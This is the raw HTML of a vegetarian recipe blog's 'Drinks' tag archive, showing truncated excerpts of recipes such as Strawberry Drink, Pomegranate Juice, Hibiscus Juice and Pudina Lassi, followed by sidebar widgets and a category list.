Time Required: 5 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/saunth-panak" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/dry-ginger-drink" rel="tag">Dry Ginger Drink</a>, <a href="https://www.itslife.in/tag/ginger-juice" rel="tag">Ginger Juice</a>, <a href="https://www.itslife.in/tag/panaka" rel="tag">panaka</a>, <a href="https://www.itslife.in/tag/rama-navami" rel="tag">Rama Navami</a>, <a href="https://www.itslife.in/tag/saunth-panak" rel="tag">Saunth Panak</a>, <a href="https://www.itslife.in/tag/shunti-juice" rel="tag">Shunti Juice</a>, <a href="https://www.itslife.in/tag/shunti-panaka" rel="tag">Shunti Panaka</a></span></p></footer></article><article class="post-23349 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-fresh-fruit-juice tag-fruit-juice tag-healthy-recipe tag-juice tag-strawberry-drink tag-thirst-quencher entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/strawberry-drink">Strawberry Drink</a></h2>
<p class="entry-meta"><time class="entry-time">February 11, 2015</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/strawberry-drink#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/strawberry-drink" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/02/Strawberry-Drink-266x160.jpg" class="alignleft post-image entry-image" alt="Strawberry Drink" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/02/Strawberry-Drink-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/02/Strawberry-Drink-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Strawberry-Orange season and the weather turning warm are the right reasons to churn out this Strawberry Drink.

Time Required: 5 Minutes


Ingredients:
1 Cup Cleaned and Chopped Strawberries
1 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/strawberry-drink" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/fresh-fruit-juice" rel="tag">Fresh Fruit Juice</a>, <a href="https://www.itslife.in/tag/fruit-juice" rel="tag">Fruit Juice</a>, <a href="https://www.itslife.in/tag/healthy-recipe" rel="tag">Healthy Recipe</a>, <a href="https://www.itslife.in/tag/juice" rel="tag">Juice</a>, <a href="https://www.itslife.in/tag/strawberry-drink" rel="tag">Strawberry Drink</a>, <a href="https://www.itslife.in/tag/thirst-quencher" rel="tag">Thirst Quencher</a></span></p></footer></article><article class="post-21607 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-anar-juice tag-drinks tag-fruit-juice tag-healthy-juice tag-pomegranate-juice entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pomegranate-juice">Pomegranate Juice</a></h2>
<p class="entry-meta"><time class="entry-time">May 9, 2014</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pomegranate-juice#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pomegranate-juice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/05/Pomegranate-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Pomegranate Juice" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/05/Pomegranate-Juice-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/05/Pomegranate-Juice-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Pomegranate Juice is healthy and refreshing and extremely easy to make.

Time Required: 5 Minutes + time to remove the seeds



Ingredients:
1 Bowl Pomegranate Seeds
Sugar and Salt to &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pomegranate-juice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/anar-juice" rel="tag">Anar Juice</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/fruit-juice" rel="tag">Fruit Juice</a>, <a href="https://www.itslife.in/tag/healthy-juice" rel="tag">Healthy Juice</a>, <a href="https://www.itslife.in/tag/pomegranate-juice" rel="tag">Pomegranate Juice</a></span></p></footer></article><article class="post-21375 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-dasavala-panaka tag-drinks tag-flower-juice tag-hibiscus-juice tag-panaka entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/hibiscus-juice">Hibiscus Juice</a></h2>
<p class="entry-meta"><time class="entry-time">April 7, 2014</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/hibiscus-juice#comments">2 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/hibiscus-juice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/04/Hibiscus-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Hibiscus Juice" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/04/Hibiscus-Juice-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/04/Hibiscus-Juice-599x360.jpg 599w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Hibiscus Juice is as the name implies is prepared from the petals of Hibiscus Flower.&nbsp; Juice is distributed during&nbsp;Rama Navami festival and a Flower juice instead of a Fruit juice is a &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/hibiscus-juice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/dasavala-panaka" rel="tag">Dasavala Panaka</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/flower-juice" rel="tag">Flower Juice</a>, <a href="https://www.itslife.in/tag/hibiscus-juice" rel="tag">Hibiscus Juice</a>, <a href="https://www.itslife.in/tag/panaka" rel="tag">panaka</a></span></p></footer></article><article class="post-21107 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-mint-lassi tag-pudina-lassi tag-pudina-majjige entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pudina-majjige-pudina-lassi">Pudina Majjige &#8211; Pudina Lassi</a></h2>
<p class="entry-meta"><time class="entry-time">March 5, 2014</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pudina-majjige-pudina-lassi#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pudina-majjige-pudina-lassi" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/03/recipes-drinks-pudina-majjige-1-266x160.jpg" class="alignleft post-image entry-image" alt="Pudina Majjige" loading="lazy" /></a><p>Pudina Majjige - Pudina Lassi is buttermilk flavored with Mint leaves.

Cuisine: Indian
Time Required: 5 Minutes



Ingredients:
1 Big Bowl Buttermilk
1 Green Chili
1" Ginger
1 Sprig Curry &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/pudina-majjige-pudina-lassi" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/mint-lassi" rel="tag">Mint Lassi</a>, <a href="https://www.itslife.in/tag/pudina-lassi" rel="tag">Pudina Lassi</a>, <a href="https://www.itslife.in/tag/pudina-majjige" rel="tag">Pudina Majjige</a></span></p></footer></article><div class="archive-pagination pagination"><div class="pagination-next alignright"><a href="https://www.itslife.in/tag/drinks/page/2" >Next Page &#x000BB;</a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
